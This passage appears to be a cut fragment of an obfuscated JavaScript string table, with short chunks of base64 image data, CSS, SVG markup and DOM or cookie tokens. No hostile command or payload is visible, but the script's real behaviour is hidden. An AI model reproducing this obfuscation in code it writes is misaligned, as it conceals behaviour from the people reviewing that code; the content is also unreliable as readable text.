border-bo","EzMvRov2dD","uvDu0y0nc0","fMA5B0f7lc","d8M+IoMGvJ","VzYBvrNx+G","al7gcoJTiW","rEPcAADrAm","zDXOGewILZ","jsf8G3znce","RqwdC","bPwTd0nWyT","ebYfILvvil","rhJWpuNcar","3sOizPGO2d","m15MjdSYy9","M7OEk7lmco","n03c8vRi0m","exMTcE4PYZ","cgMdSgx/fX","bkHvpdX2xN","8Izdy9VMrf","3kY+453CGJ","ZM/3O5NE5O","Vibm3j4m5p"," 100px;\n  ","vmHvGyUcwv",";\n    tran","screen","oyZeQ73yHF","sOIe8VNEPe","n63BPx9Rfv","/W/p+JgyQn","yjf2Y24pN7","cqpNl2l4Pd","zDnEPANbBG","3yVy4PFv4z","GeEuAcA8ER","OL0XR4bzz3","+49R+QDAOj","zLMU1RsJup","n1T3AsS9wA","25fJe5JTuX","06VqdWlZhp","ayscale(20","iwEoCSjDVM","/T+b8RogQb"," </defs>\n\n","Ktvdl4o7j1","SIXP1qyrm8","jN7RkSQk9m","xD5AAAAWIO","kuYB57GIjP","9fZ947OZtA","HO4pxg/hf3","PbbbPrwvSj","ec9/BNzjWV","yFiN8/smMw","l7AXBGnyqy","FH2sz//c30","XcBL32jiJe","EnQLiDPfGl","ndLZIJVOeJ","xYugAACAAS","KNOp28OcTO","uT4jbzvRtO","XHGeOdMrX7","cA4D28CYFA","P09ZlJgYzo","99dc1cao8e","getHours","h3CLuLUQ+A","/7n1/7X/zr","+3rl7wt6Fo","sU8vQwzCd4","IA8S9hcgHA","hVBDmHuaeR","lO9b7EOpMZ","HXHozB2V7G","sHmjz02JrQ","sLpvTTKT9C","GN9uJe2niH","/xNPoTQc7F","UncU2aWneH","m7gEAwLE4w","qnzYqZkICS","rtGa+T/MWn","T98S9CHFP3","JTCo2Zfl6P","Xdl4E85bAM","kmg2fpjTZZ","G7wifELhun","BtM8mTt/ls","2xb2WK6Ob7","KxNyzTT6C6","nHPbCTuAQA","L0IcU/cG50",'th="428.88',"yceu3lbQBE","AM8hsy6MaE","d/6u7/HU0B","1xppnEHXhq","i3mMiHwAA1","Icw9zz4HC3","Yp7+457C5E","U/KPhIz2aH","BbrpJjncE9","xSRgGZMbao","   height:","/O9Ool7HjN","rQd60axv3T","09mNuuylO3","xw+BAAAAB7","ive {\n    ","Oxae+QT98S","4m5V+MlG9q","6+Ve672YYy","frXMQ0ew0z","n7i19S9yrb","5TE6GNDMOZ","31+t6E5sE0","t7EJsH0Tkc","kYyKPo5mHi","LQxY1vFoNy","ugmnmPaqsi","EVSyXRm/Yx","FljkU/cE/d","B036xPCZ0p","+amuJdZFvf","mz9MzpxlDM","Esn03c8vRi","b3Msri37qa","N08s2My0/C","dxvlHQ5S5n","B5O4p7FOTo","3XmxNwx9up","MNkyN1EDfj","D4AAJLEPXE","T1jyeEc2Ie","Du5y31+cTz","ZWGAGdVWQM","JBpzggFLZJ","084YHAACA1","Td4rq6wL06","eutcwqQvJp","D2LMPcw9xw","fEWTuJefem","osWMm","dLht0zJcAS","uJen31Wnel","f8bfABQJO6","GafvEcTpZ5","8782uTX3+C","eBnNPVL1SF","NbczYVjEo9","8qT1+cdTLM","74k+8Xf/73","7rdxztQ9jn","pspaX","+AACAc/ESC","xFQBL","k7/89cG5x7","64Af/3DH5o","L8QIzJCyde","+Fh9CCKGIv","+zK+XnEM+/","HEtNff10Tp","93nd4buFuS","2CyZ0NtWxS","p15Kcy9ZUz","tcwooZJqzQ","81ifv0x2j3","7inO0eHZSd","VNsW9Y8e9h","NtW0cj35TJ","fgv0w5NNlR","4d2OYl7ujO","NyrMzH39jH","q9bO+OFWm/","2Mo+nXy1My","0GIl7MAV+q","Jexbn6LDsJ","8vH3uTAtdC","BeFMme4J9u","Ml3d1tMuY2","5KYO5CVmfL","vgGx/oKdTp","ScxMffEIDD","jrEPQAA+Lj","ME0tN1b6GQ","bjTVE","PF9+qx/ZkL","HGAAAAGzjf","wKkecz0wJb","2raKR78tlh","AcBfGIp+4J","tor","MVzdFHTvZJ","nkk6WeQ73Z","499 10.21 ",'x="0 0 295',"dSZzOTzwsa","S8y0uqMQ9x","t) * -1));","ej4mxl2C+g","5HEIBAICLa","L6cgI9bFLm","tpsCC","HIu6JexENm","fkUkQ8AAI7","U1xr2FT3Nv","3Fm0//8u/1","ADghfsN/Bg","dQ36m3+KZm","k0Tk6eWKgT","e5+3EvZ5b7","rFjKYaki5T","9hcgHAMBRe","OS5gHnsYiM","erif;\n    ","DiHvFTRD3t","h3thnmzdub","spMrc075G4","thU+w5vh+s","/IzY79o3gb","XqdLG+bLdC","tW0Uj35fLD","f1XkIglZG4","sA3tjJmyHd","zDR7DTPOiR","eJygFKKa/G","Qu6l3wDPBR","Ka413JldLO","I3EmM5vHKt","RGwwuM7N+3","00ScweyMlN","GIjPUocT01","SkncS9pIu4","HvYff+nZfy","hFM73IrVfN","h4AwAE4sAE","Ct9eVy4T9l","OnObhl1/K3","V5JMO2b5TG","tsTp3bMsTN","vHxNz76Mw+","/GN43HswXT","2ifvGbmjJk","MuYe8jn6Dr","BuR/vP/qZK","nO1MrEvesT","JK1vHNDkmM","0rowSQuVmJ","rxkQxsTcw9","Jh8CCGEHom","sPEvfSmuFf","VM8E8/O/cN","n-padding-","dCLac4IJQ3","yWhKQmSk1M","0Lnkyqfaph","qvGRDGxNzD","y2MuWnJSrY","h4AwEeEN2E","h7lmEuYe55","210mhb5ppi","464txD5AAA","+o5+/T49t4","2uIUezsBj9","0Z4SCFkkl0","3h7gZzsEZp","Wb6LZ6p6fu","DM7PXGvf9R","4ZQWA7YQjn","2d2TGYaPtU","rTcrAccx8u","yt9n8E2KXp","0Iny7y/hU1","0DBXKuTZXK","+VtswW6Edq","5NlfbZvmBL","mJ0OaGYcy9","C1xr7659NB","Yl7kZFWZxz","EkJPZiGtns","zk29hD7POS","s6puCaUxZb","pTXGvtle8O","+OFVmeRZ3n","p64FyXuRYl","hXgTTTVbr/","9beFPfqm0s","8W9gY4mY4w","er: graysc","jHO7RzPtb2","C119uZ/y8f","YWJuVdnXgp","M4DFQDcgLg","ulenMB0fKr","+rmoW+zYf4","XQmMUW12u6","1nOmX0sT37","hfmvXGqTK0","5VzyHfGbmw","Iez4ncc9in","XFP3IsQ98S","UMYGJNKZtq","uDd4wf1Pci","eK+sRtasqS","arM1NoU4/z","2+Qimd7mVq","daMtG","content;\n ","nVZLVMP2Sn","JMPfcTMy9G","4xNk7lDZzO","ps6mOXcK7M","3aWv3JFX2r","++PiDvzx/y","/4N90m6tr+","30ugbzS4ey","vIfIBAACwJ","26JTLAqR5z","AY1/D4CGfo","O4BGOFiAgC","Yp4nyptmcZ","XpmhE6WeX8","P9x/9zBVxq","d8QrjpR7ic","Bpgpz77Vyz","ep3Rtus/d6","M4+lXC9Myw","PtnkLpuloq","mOHEPAG6VF","2Zi7tWZiYY","6ez1RuLzFC","M376Mc/DhS","ZYFWOOJ+ZE","/Yxu829X+l","C6Y5VnukPu","8qK0DkB0KU","eMWOk2LfFP","iwvEpaOegz","XNh+OsbEva","MhKqm","ans', 'Hel","k7lmdxD2Pm",'iv class="',"bHPwBAAA29","U91+p+/Njj","0D+FMfMQyd","G3MZ3cVTD6","BAIAm4p64F","yLMPcw9Bwp","BGR2SmlCMU","Tik21Tr6RY","W5QAOAADwX","MPcw9BwpzL","JcZANrzVeQ","aMxUP4hN7O","Kf47iLuZTf","SyE0F2F04+","WbvOk","5vfZNca+wK","aAZc5vNPyF","7Kgpzr8SMT","iUBAIApxD1","15 !import","AwCmJe+Jeh","ROnyrSsTXe","Esz45Nh7rm","nFqbMc3qfE","HnLR96nSaz","85BP31t4U9","mATyHe6/lO","Vnrw+72Caf","9Qn0cSVrWO","yPi3vRNca+","dzTnakVvLj","AoJ1DHgAAb","R4p64l5gS9","3/UMyN0ssz","/vRrVOpfLc","2w8S99Ka49","1vsU3KWngV","TC1hu/L1G4","vB2N+ea9/c","DxL30prhX2","lmrIFfbKfz","8/zd+Xe4r8","3a7cx90C3R","B5HMw8Ru3l","KRr4vlxkal","+H+IM6ULBA","3mAEeQ2adm","IagJxL2ki7","U8/QyzCR42","4b3e417hwh","exnShzEzCu","4duAIAdEPf","8ZuaMmSEno","L8944VaZWl","29d3feQMK5","3i/9r/Pf67","IeFne4Y9Ub","M3fEojN1VL","TfFvcyyuLf","pZWam+4o13","E32WPAZRkt","I4gJjzGejn","guBPRMf8Uy","XNPnWDn7fV","AA4JHFP3Is","HQ5S5n+cq/","oAABu3mnkE","AMIMHDABuT","juPwQzuTqg","FSmXqjkdh7","syhHnM1PCW","tsPEvfSm+J","SiYa3WyTK4","Z5v0tbOq7v","jZO3BP3Fq+","mOFUm5p5t8","4EPwCfGvSh","+t78zbFvfp","8gHAABwXl4","9uFKYkrPpv","ULcW4h8AMB","S6YMDlPpom","55DsHfIshO","  <div cla","Pcfzi","NQE4l7SRNw","DdbJM2+uBr","We4p7UZ7n1","AANgan9EFA","PEGAFjJcuQ","a3VCMs5Hpv","MKaCICcWmo","zFDvhnwPci","G/z0x/5VpE","DF2Km1SSTq","ul4APKOD/e","s1beCYwkca","z2JibknBhF","+X7uNuQe6J","YJjWSmPRlH","mHuvVbuucv","Id7iguDprF","3xr6r7N9n1","R/nDBzCuhp","sVqprvv5md","AmjG32fwTY","OlrfNFuhGa","cgzOWnKFJi","R0MaMbRWDc","hL3lJllZ3g","LngAwoAAAC","AaAxv0AAAA","94AADsh7ol","t3ysTc5cC1",";\n  }\n\n  .","m5T3Mttinu","mtnMS93Tn3","z//z3+lOcO","bPp4fGLgun","Tg43XqaFtG","rcwjyffJsW","pU09iYu7Vm","N/95uV+nBF","twT90anxL3","mOh/5xL1re","D196klMzL0","C+mAMBd+/o","FM4U7cKhOl","AAFbUFvnEv","   cursor:","wtCnZpMw8x","pZlqXZDJ1q","zdB3xfqQs4","JJ2wM993oL","kp93FrF8f7","vdm+2HiXnp","jPrZ5xrmDP","zQR94SJPZz","nubb4p79c1","z7tAuJ3FPd","x3G+UdDlLm","1Z+Ijnvn1p","AgFV8/LOfB","GZeAUzrEpc","phJiyrwtKM","p/709nqjUV","SLmtf0FZ9r","PKd8TPncO+","fkAgDV58AB","mWp0sk+tFk","ZNddG1/Eel","552Zi7tV4y","My9kDD5EEJ","r39Hzc/qS7","ABgXzzAAwC","87ELsvrfNo","fGf7/UAAAA","7t4C6Y2PIz","YPHFP3IsQ9","oftmNw95F5","BP3ik/ebFP","mUd0704gQk","8CbPQAAwEO","pVwvTMsDIr","Ey4QywkKdZ","de-btn-col","pjtPr3Hztv","WfpWbClQix","wCpg3gKcw6","3oGCu1ckyu","7hHdlarDxO","zKn5h3huny","r5E/FqzAAA","cMILskBHOL","FTXEvtynut","t3kInu+ja/","6y70C312v6","MOp2+OcTNc","D2rk7jnMRP","tsPEvdye3f","ifue+6BR7L","uRYh7q8S9h","yYAAHxKvo5","8aYqzVoUJM","3vF7dtyhns","RG/FMjdRAn","5nv05yNZwI","G98JVU8vqi","mNuKza171L","6iYaY7NJ/j","Y/vprkpg7k","oHI2c+lasd","9zrlK5N97l","gMXU99/BYl","XeHdjmJe7o","sevCT/YAgD","AB8Cr5Evgc","TJOdZvGLBs","CSY3ulIJhS","arent;\n   ","xQvN4TQpxT","3gmMJHGtG0","U/cS22Ke+J","0PcAwCADHx","cXnE3yXPVp","OXcpbMyVnM","3xv5fiPfuu","reRj7g3zUn","jQ1ITijHqd","vN15CPuBWc","AHw0+2AAAA","DXFtQTHzEM","AHEvVlO4h5","/qmLeeBynU","1I1v4WZMhC","wOmPT1jlr2","Tk6eWKgThm","EY/f58e28R","yhiwvEpaOd","K/639wTMT+","4h0NmHqjkd"," --code-bt","ZrGLX/BcTP","HulHsL92Oq","ak7g3GmV15","ion-left);","0WcKvPxIxy","1zIj0eQmQ+","EACAADAh+O","VWuOrYr9BH","PcahdYAACA","9R4EULoE4r","aprjXcmV0s","7ryARS8jcT","uuZmYezVes","/+ePY83Pin","yxFZO4p7uv","i3cebmdoWc","Mf/01Scwdy","tmLjcxUOtL","ACXBIWXMAA","lZuJip3R9G","amvf5r5PmY","Lneyia/uLS","iXs06zUnci","3QKiDPcG/t","T/z0uu9Glz","AYeu7fYZ3X","CWpCc4075b","84b95ZveNe","E2Yy3enoJ3","T+zzfx/VXN","sTcw9wTO6x","RnAjNDJMv1","5LM4Y75yp1","6N9sP20fce","LMJPgbbMFu","TJ8u0Fcyyb","6TLWcr0l3s","d60axv3TbP","z0fE7piEpO","zzPileWDu5","N08ky7xSQ+","PkAAGC/PMw","LR7KWpbc60","3eGJxH37E7","V4nw3x5NkX","/oV6RgQlvi","0L3PPN6xIw","jZboNsZfZj","klMzD0xiGH","N7gsbEH23H","cYh7rn5zzz","cEzusZ2LuW","qozEcqk4xN","lhJBpc8tjc","CqQ0Po3EBc","b/cS9bNy7v","lement","Nffd33oCCu","Pfwwrt/4zf","My9fUzMPX3","BAAC3x2EfA",".991 5.330","fnU+I3V0w+","5Nh7rmZmHt","grtXJMrleJ"," none;\n  }","MxJ5BP3drE","j8rJnuNfVv","YeyoKc6/Ej","1Tn0STVzZO","cJ9yk5b8yi","EFUL70p7tX","A2JgDKQAAc","e6ZjcQ9AIB","RRPvDBTOvh","4p7hU1xL7c","SmLatopHvy","MKDbVOvlGh","QVCdxz7Y4c","X02xakyMfd","EsEALf863+","Wh7fYFPfEv","pU09iYu6JQ","AhlxFPuKeb","GPatgqqQm3","kMn63CvVXg","hN1skwf1n3","P9yZ2V6Sln","NUzfXinsLk","vcrjn38IBn","pIhfqZJmGl","PPJItbqGHM","YmfXr3obcS","cxybS7Yp8F","cKJEEIIvY7","pr5UmibkDW","WJGnGqn2jG","n6jmylZIGT","rrymfc6pad","ut2DnDcyTk","r8ZINbUzMP","6z+YTYpdsc","5eX0+4dwtt","YrNa5XaJhj","Ye/uYmHv61","n7g09cXeb4","TRxDwDgiYM","x;\n  }\n\n  ","BtD9cMFO4A","pb7cUbQmYm","sVKue3n76O","hH3Ai8T9xz","HKjGdNeMDf","P7665o4VZ6","8qullZqb7i","x6oWMcJO0N","h3sD3EznMQ","4f71UKmzS2","pwRdGaioY0","EGtO2VdBVa","/PcSx1IqnF","3RnHeIeAMB","zM6JDWBuJc","Z947OZtAUV","PYaZ5kZrpm","DDa5HQz+Du","y+FubeMibl","edAYe6lmfH","mQpl0fGKJY","3FvrZO4pzv","gXtHBXzHPK","WVm2Rlejbj","lexrGO6Fyc","uAQCzOGQAA","kVGWp1xiHt","+6kTE0rK0L","Z7FHafbjPo","+aB6+xwXv/","lOmHmDPcEF","3ZDS5aU0IN","u+ZzEPYt1m","  padding-","XeceiEj3CS","m5l6dmWhoY","HDv3vn664s","29yQt06szl","W+hk7iXcD4","wpzL82MT4a","6tUVDxsx+T","Gu8hH3AsPJ","oUpaqxOlrn","LfHOYuAcAA","zIx9/YxMff","qsljEF/MU0","Sal2zyf6Uu","rnahzHOZqZ","Zn4iGdqpLo","XvLnekvzBs","U08vMTPcVa","zdFh2EveUm","ikDIdltEvN","N5C7M++JUm","3tU59Ek1c2","z6fhM0skyz","vZKbWpjtOv","pr/0a+n5LI","rP8kn7s3cF","XSlhkykMW3","l6EuFfaFPk","4t8VJ3CtPb","RY2NvYLch3","jab6vwEkpb","D6fcO6Wjz3","gEAwOeDDyk","Y1eaVzNTad","4eU6jcOZ+x","Le+tuinv1z","88hH3wkrin","EzMvX1MzD1","hY29d3feQM","W6hhzPw2L3","TZyOfuDe8K","VqeOJ/Dvdf","4tTZernTVO",'content">C',"z5tTyCb4D1","aZZbKu4f+5","W1bhVPnclk","CsQkytaYap","20n4hzA9D7","8TYWJIdh3z","TK1WqQYZyP","Y3ulIJhSba","AuAlxT9yLE","e4VNsW93Ka","NbfcWOtlF1","9N8Q9AACAr","sY97C3At3T","SidfJMqfxK","xhnM1M/Fw7","AgBYO1AAAw","zzyiXupTXF","yUb2piYe5h","LlpTQg2lou","8hdP7V983m","XuByglOJa/","27h5yLyhjb","61 294.36 ","9DOLZB4Zco","nAhNpTNtWQ","G0id2HeF6f","x2prHM6IZc","2w+wXffFLO","jv2jeBtCMu","MAci0+ddML","dfyHet9CHU","vykYyKPo5m","s4STuWZyjw","PfcTMy9OjP","T3KtvthP3w","ASbwxAAAA2","T6McTYz9XP","O37xGM3bws","OQCAACbaIt","iN8/smMw0f","kQwgh9JriB","6qzP9hXlD4","S93Tn6LDsJ","e+f3o16ZoR","0Pupdf1xdo","AuEUOYwAA0","3Msvi3rqb4","szuiQ1ATiX","ZVaP0wTuHe","A0CbvcRL3L","5IOiiZc7j9","cZ4c19fPO/","xUIxk","WOaHJOZ0Pm","y5BP3Wh/eY","ewFwRp8qsv","bLz7tAuJ3F","0XhrEveXO9","+1fQyM9N9x","hudcrb4kL8","JmYe6K+Qex","SBzHzCmBal","FkjoTmfr6p","ncU+ZWXaGV","ze) - var(","hdklqgjPNu","5zNTP1cODj","a5FTikeiMP","vi+XTJsZg4","Hv+cufmZ77","+Y70Poc5kJ","nWP65z1bRP","2F5xpd8tjc","fd33oCCuVY","dkprgTPNui","qMg0zk6sHm","HtBGdPcoCz","jfbDxP30pv","iner {\n   ","w5xDwBgJ7x","pl+KU183y6","24l54UdwDA","5+4J+5FiXt","MqbCgAAgBs","4lvDhP3AAC","szMxol06m7","8FFocwZ7sk","attern0_64","//www.w3.o","TfFLGzHxOV","+4+nFoM3M8","7k7hXs05zE","cbQTOctQPJ","BcYZ7Yy6b/",'" transfor',"Zp2I3d62od","bRM0/nUJ/v","sUJTMenml5","ElEQVSfTZy","cBHFvi5O4V","ZpJNlnsM92","n3pTk7iXnE","mufVWduSeK","5ppcD36oUR","aHM0Cv9XKx","keWBm3gmNd","tion-left)","ZxzdFh2Fny","FqmvWB+tu9","ACAAG8CAAA","DVxT9yLEPf","EEHp9sdEj9","9NDM+Geaem","ZJhM3MwoZH","iXoS4J+49Q","7pTeXm2k7h","zvdMeqNuFd","8c+3WTyfLt","6ISPcJK3Nx","kExOKzyf4L","DLRPAjNDJM","e1xdrU2BWm","/cqWZxh14a","uy0MNLjPz8","S1mZjnM+Ey","6N9sPE/fSm","/N4+tXCtAw","gpzr8SMT4a"," 293.86 14","XbiXnhR3AM","Exf+/X0/Uq","zokNYG4lzQ","5wqU6K64/R","bVOrpinmRu","0Q6mzB1x6M","9NHEPAObxI","rk/c4bc2j9","n72Z3/KXR2","yAJf610TZw","lhtU9wT9wZ","9wT94pP3nR","ixYEQsgtzD","ys+C7vFvYG","WF6fK9N+BB","l+U6Xd1rmF","m1T3Gu5Mrr","gr74lSZ+nn","HLYy5aclKt","z647iXnRT3","pXtxd","9HPNc1SBkK","FqTJPyj4SM","sTYFZbV7JT","v+uk7inO4l","zYzLT8Kluo","LhXX3qrk7h","7mHsWYe5h7","4j2hwtmXgk","MveG5J28Tu","eimuJdZFvf","diUx9/dPM9","903asnxL7/","sPQteFLjMz","+8Tj928LaC","ylqnQ7eH//","9N2HyIYQQ6","sQ9AAA4Dod","wk7Q2G+NUm","3oAH8AgLAF","AbOJN5BP3B","0h8D1zG/a+","WqVM7/lZ57","GCRjnOId7r","EPWgoMscPM","3E3Ovxks2t","XAm7gj9+1w","x3u/jnca+4","TYz9XPh4Ny","Zmkk2Wewz3","xTE3raZtMl","yHRNWu2WCx","U8/QyzKTLO","6c6RydVkpy","93zj/N/nOI","kMW1bRaNnf","M76PfmHuqf","63OOMQ9s5G","dominant-b","mMvX1TzPfx","UJ/vpTOh8U","S1KArX2jSu","WGgBwWOKeu","QP30bOfWtW","BRAp66D72Z","h4l56U9yrb","AJyTuiXsR4","2HyIYQQQs/","XMyUDITntL","5CVmfL6bIp","45zET99Y6i",'1" pattern',"/vVQqbNLZe","M3bAoqYcHw","e9MUZrwiXm","U4pHojDwk5","mtXklM7U23","ybupTfFvfp","lYu7ZJh/B9","AyfXIJ+61P","9Vu65y/Jgg","j3+XmpaT/2","GBzjhr3FiI","HNLEve8EPc","tUdp7ci82G","rksXad/DJy","i3guf+8Efm","VOqU8O9N9N","ShT339tELu","VMP2Snxn7R","oh70zfFvfp","Yh7AADwPPi","YV5O5tNdX4","th8gu++KWZ","OVOVuiLOyl","IHH7i32WR1","z4XRjMpIGi","zY29lv2yyE","tk29kmKeo2","tSKxD2rk7j","vhInVrWrfc","69qLgdBcz8","l51SMpJ3Eu","l5kpNUZh7j","ph0bKp9l/C","b7YeJe+lNc","tE0p9tExTt","L2eW+1hU9y","4cCALqJe+J","qa413JldLO","u8y4BD36Ey","eight: 100","G3PM5iXsW6","JgAADDkNPK","sinu5TXGv5","OUk7unOu0O","ggmM1dsFui","f5yr8B31+t","e6ZiwcQITe","Z3HHGK8IlJ","JdlM+Aba2+","mX2Hm2Ke4n","OxadOOmFju","p0QU/Z1QUl","RT9yrb/YR9","IukD9N9Np8","UjuQVfAWyN","wHQ9A3vHhf","Oc6GIICCqP","147.16C0.9","JQGam1MQ8K","S+3Ke61XBn","AAwizcbAAA","cpb4sK8N06","Gvi+XGRqU2","4bVyJSo7ji","9JbnekvzBs","4BwAt4Y0JA","vLFVK0d/yy","12GsylmWpd","NTXVM18n+Y","HIzcbFTuj5","MDncB","mNgmmdzqSC","T90aIfAAAA","6aB59vyWcO","sCn03mAEeQ","O6MoXmvRLy","Yjgcg7/hwv","3KH3D9cloc","T44QKmPlmk","UAACIehv5x",'="#B1000E"',"xNzlwLXTmt","Q98xG4h4Af","noti-time","EhqAnEvaSL","yIfAADAery","K5iWcd0L05","+R6kaTORKa","MzHj3Bo7oI","fXzzv14PVR","Wk0ymLlXZL","QwsTcqzMvh","+9SQm5p4Yx","M3M8Nq8Q+6","23egqk9GnQ","mgvpiMj1Mc","PuLfbSdwrb","Y22z+CbFLU","0ueUycSmAT","p3mJO5FRlq","52pFYl7Vid","PfTalGnFmp","L5dMnCykQm","AANj5JvIR9","IDs9D4n7nv","unMtG","stl+qU08X2","Dc6J+6VNts","qa2T9w3dkN","yI3SyzE9fy"," padding-t","ZgWcCE2lM2","ogz3Bsz2Xx","cgZfGqTJjr","bMzokNYG4l","NMzsmM8Hi4","z+4+Tf5voa","jGhrFDtu6A","TzNPLMJMum","6ZvGmqZvLa","W+2HybupTf","0Yd03rYypa","tNv+E2CWpC","JlaPU6Ms5E","7rw1iN9X5P","gGEyQ","AvETcO3bcW","jdizFkHSRU","9Vgcdlz+Y9","ZAP6z5t7Z6","EboZJlLd7V","+KdLp68KYm","5gReCYwkca","00cQNzzQtx","Gf5AAAABsi","eQj7rmW7uQ","muFfb67yw2","v+5r5Ps2De","yKdTZi641E","cw9yzCHMPc","KNPZimmLzn","Egz41Cmvk/","ZMPoblicd5","vtXzHeh9Cn","Ux/dVoCwsk","HSRUpm641E","MK81ik9dfr","rsylOlYm5Z","eWG1T3BP3B","l6EuCfuJab","uZZbFvXU3+","D7h8uy0MNL","hmPZ67d+ul","yxTy9DDMJ3","bjnWpy4t9B","G+qAAAAJ9x","EDcm+Uk7hH","H5AMAAJjMP","JlaLVKMs5H","zzyLMPcw9B","mbHheLe1Yu","jgjM6JDWhG","PLPIR9xzO0","S5rVO6amTL","Z/f/Jt8XyD","ZYKsdwZ+66","wNoxtxm80+","vpYnvxiQHI","JVJVOWpOt3","nUYcU93WiY","dE8503t5zy","Jj2zfKYXH+","YM9xTbOxcG","h3a5STu6c7","MzjYRsAYMP","2yBboT2Ypo","AxdT3X0Eil","Iq4RGJvG9x","9HQwsTcqzM","d/9UR+hdh7","7zWL1PM08s","FGHU6fXOIm","9HQxoxtFYN","kFebea+Weq","lLgcopbgWP","iGEEHp18aJ","\n         ","GxL08349un","jnTL+VZvkP","D2xw3om5p6","kyuF0nqTGT","KehM9zzGjr","bHOsr1Olkm","yHf9gsM/GZ","ask0_647_1","gHAXF5oAQA","CAADARWcjn","68Y8eMoe4l","AxnmndLYtJ","zIjVzMkXFJ","gwPDEzYApl","iLfpmjmf/4","CZo4DDHmfs","/CG+ZviXnR","9AIAPDm/yA","ddDJNBi6mv","0O2HuYe5Zh","3PffAI9niF","fnCqzPIs7z","ysHAABsxVn","93JSdwrboK","KeJfYlGnsx","Ew+hPrEYts","UbQmYmGNmZ","/p3rkinkHl","BhUxzRihok","KLM/ijjNeE","gU0Cc4d4Xt","DfWwn7+F38","0Iny9x4DPP","19932h28Uj","be7adA5Y6v","3UEOGfN+xm","/3QHfF/aQb","nnmkJ","TK1utRMg+v","8gHAHB7Hsg","dVpm+Jey5X","2bGJ8PcczM","BN2sAAIBFX","tmsW2ivvn/","3Evdq1mlO4","ELklNcKZ5t","FoM3M8Nq8Q","SF+a9capMr","BOmU8nrl26","i1EPgAgzcM","5asZOtSprt","TMsDIrF/3N","47iXnRT3Ms","SZvtB4l56U","0d8GMil+Y9","z1HkxUzEQs","HuYew4U5l6","ypq6t0dv3i","0zcS2+Ke7W","eeBqLzFCHE","uCP3nvjCaS","671gmudwjO","JmOB2lM27E","OKBOCzsnBD","9pJ3NOdHoh","wBIcKAAALh","PA0FpmhDiW","rMx0Q9Mljp","u2Z3EPd15d","+BDY4S591q","k7inu4cHZa","5lQbKp18o0","w99LM+GSYe","olid #fff;","fOlyxvFHdE","xEbjHsLkQ8","LT510wsZwb","S+W5vBIa3o","maVd6gv++K","VmYmGFibmX","YKWmZnuK9Z","+aNuYvrLGd","elkmfq6iiD","DqxH37E7iX","C53lYKIc/1","pZGrE6WuX1","5+4J+6Vnnn","ZmEEx","igYvCmWeP9","eBpLDJDHUp","muFff7LhQ3","0Q+AADYDA/","A4BninrgXI","createElem","BnuCSyQKS3","Z6c6J1Tp9X","HSbe2/C5EM","/GSDW1MzD3","NNsOm5+0jF","WTL8Uh+/L7","O0CTins9J3","v+ko+AAD2z","QdeGqfKjL0","9tU7inu6sQ","fzmRz0zQif","nv1zeJNUzc","8tlhgaldtL","btn-paddin","cTAEAgGbnI","QcAABDlJQs","7X49zyHfGx","XA5RSXIufd","2z+CbFLUhO","UocT011+Tx","YdhZ8l3cL7","+WhBpeZ+fg","G6cUkDQJu9","oviHgDAQTn","L3ElLjXvdl","9mUasxj8rJ","8H0Pvq5pln","d2LE5iOTzW","S1MzL0681K","FocwZ7sk2b","5F5QxzQ3KY","EMCN0ssylu","gU4SJh7w3N","2E3EOYHof/","dODCb87n+C","0fKpb6ISYV","fIep615PCO","CO1qpkvhlF","N1ECdIt6nS","Rq5zlgKCLl","sC12Zm4I/S","SRiCZmbScd","kh0L3PPN6x",'link">\n   ',"zDnEPAPrAG","BiXviXoS4J","code=; Max","2DaL5bH5Hp","eANDKoQEA4","nk2Xy+aZIp","5H/mIe96hx","AAAANhMMvK","Mc8/NxNyr8","fcw88ki1uo","J3NvnJO7Vl","n9iHYoIw5a","yV7+qYi53J","pd8AzwUWhz","QJj7wlT0iL","zz35Bs8V1f","ELmZtLxmaS","E6GNDMOZer","HBi/ETKtJJ","kmHtuJuZej","+gjbNefFI1","/aCZ1Rvg+Y","g7q29Ke7VN","uwLXZmbgj9","47.66 10.2","eykuAcAANw","S9zYd917Mf","h5TK5eqC57","bố nhé' _ ","/aL5m0AzZj","uhyaGvUOJ0","dding-logo","o-svg-us {","aZ92xnuaW2","4mLndL1aYx","cksQ9L8Q9g","yGzbkyoQUm","5h9xPmqS1m","qb7bEo15jF","86EzidVktU","mV0s524lyb","ABo8vhTfOI","/El8hH3ljm","yfzosYR54G","xRfPN","1QqmPlmnKF","EvjufELu7Y","IAgCrE/fEv","rnnZmLu1Xj","5sQYAmORt5","lLpgwOU+mi","i1HPnHv8Ut","MPh3jQ9V+t","jH3FvlpO4p","qQek2z2f60","APMdLIwAAs","CwhczPp+Ez","AYKLX/uMCA","NJOak7UMxQ","lU9yrb9b35","LmTa3XCYuB","3XjHyxP2BT","8CH4yzyXd4","QyEZLdJzOs","    displa","EkGlzy2XiU","1TzPfx4zAM","R5h7mngOFu","2baewBCnZo","g96g2f90d+","xeuiG32E/d","XxakyT8o+E","ADALF42AAD","e-btn-padd","86C7/JuYWO","j2raKRr4vl","CSQO4jglW5","T/zm1+dwz0","LJ5aImpnuB","tq2jk+3KZo","Fm6ZuPn5NE","SyT66WQOm+","cS0w1bop8A","AAKDqz//3f","otZNOpsnAx","CvORz5xr+G","+q7vFsoPwj","6AMABiXviX","F0eG8891Vh","FYe6VmPHJM","/3G3FP1ew+","SaJs/lw73u","aXueF1TbFP","4pWvTvc8F0","XMt0Fs58pc","leajBZWY+f","HM9du/XSyT","NWa5wHIOz7","BB6NfFiQwh","imQue+uyLG","4MXYqbVJJO","8p8/AiH5l6","ky/xTM1wz1","vrRD78R9xa","453MS9yzO0","Slxr7TZfpC","KT//8z3K5g","dN62MqWtr9","RLVHae3IvN","Sh14AAGAXH","WMSj3p8MCB","aFzDH4lMnn","MU6KeYM9xQ","vsQ+p7M5PP","TzPcxI/BMY","u7WNONffeh","vjuBxL3dKf","fObo8XXof8","KypLYd82wu","dBzg2DaC+a","szJTXZ1OcK","THaO+9UdLQ","9Gi/Z0MbE3","DPcE1ggU1r","7AADw2eGDE","kTcm+Ik7un","zOol7HjNxb","xGOaZFyYzD","8tr/gTLtbH","L2HwuRDCKE","4zPRbPPNav","ius: 16px;","mdDbVsUt5a","4JELCFzM+n","NHwAA4IH88","g-bottom: 